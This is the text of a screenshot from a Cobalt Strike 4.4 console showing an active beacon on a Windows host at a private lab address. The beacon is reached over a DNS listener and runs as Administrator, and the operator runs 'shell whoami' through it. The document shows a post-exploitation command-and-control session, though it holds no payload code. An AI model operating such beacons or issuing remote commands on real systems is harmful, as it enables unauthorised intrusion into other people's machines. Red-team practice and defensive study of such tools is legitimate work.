 CS 4.4 K8gege
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.130 DNS Administrator * WIN-RRI9T9SN85D windns64s.exe 3152 x64 8s
日志X 监听器X Beacon 192.168.158.130@3152 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-rri9t9sn85d\administrator
[WIN-RRI9T9SN85D] Administrator */3152 (x64) last: 8s
beacon>